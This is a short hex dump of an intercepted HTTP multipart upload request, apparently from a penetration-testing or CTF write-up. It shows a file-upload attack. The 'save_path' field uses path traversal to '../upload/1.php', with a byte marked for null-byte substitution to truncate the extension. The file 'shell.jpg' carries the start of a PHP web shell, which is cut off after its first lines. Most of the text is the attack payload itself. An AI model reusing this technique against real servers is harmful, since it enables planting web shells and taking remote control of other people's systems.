 Pretty Raw Hex \n
00000340 72 79 5a 51 4c 6f 77 61 77 35 32 78 41 41 47 6a ryZQLowaw52xAAGj
00000350 78 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 x1 Content-Disp
00000360 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
00000370 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
00000380 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath" ../uploa
00000390 64 2f 31 2e 70 68 70 61 0d 0a 2d 2d 2d 2d 2d 2d d/1.phpa ------
000003a0 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
000003b0 72 79 5a 51 4c 6f 77 61 77 35 32 78 41 41 47 6a ryZQLowaw52xAAGj
000003c0 78 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 x1 Content-Disp
60 ->00
000003d0 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
000003e0 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
000003f0 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
00000400 3d 22 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f ="shell.jpg" Co
00000410 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
00000420 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 ication/octet-st
00000430 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 40 ream <?php @
00000440 65 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e 67 28 error_reporting(
00000450 30 29 3b 0d 0a 73 65 73 73 69 6f 6e 5f 73 74 61 0); session_sta
00000460 72 74 28 29 3b 0d 0a 20 20 20 20 24 6b 65 79 3d rt(); $key=